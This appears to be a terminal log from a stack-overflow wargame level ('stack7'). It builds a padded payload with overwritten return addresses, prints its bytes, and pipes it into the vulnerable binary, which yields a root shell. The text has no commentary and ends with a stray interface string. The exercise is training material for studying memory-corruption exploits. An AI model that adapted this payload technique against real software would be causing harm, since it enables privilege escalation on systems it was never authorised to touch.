 $ vi /tmp/exp.py
$ python /tmp/p
python: can't open file '/tmp/p': [Errno 2] No such file or directory
$ python /tmp/exp.py > /tmp/payload
$ xxd -i /tmp/payload
unsigned char _tmp_payload[] = {
  0x77, 0x68, 0x6f, 0x61, 0x6d, 0x69, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a,
  0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a,
  0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a,
  0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a,
  0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a,
  0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a,
  0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x4a, 0x17, 0x86, 0x04, 0x08,
  0xb0, 0xff, 0xec, 0xb7, 0xc0, 0x60, 0xec, 0xb7, 0x46, 0xff, 0xff, 0xbf,
  0x0a
};
unsigned int _tmp_payload_len = 97;
$ (cat /tmp/payload;cat)|./stack7
input path please: got path whoamiJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJJ
JJJJJJJJJJ
root
id
个性设置，点我看看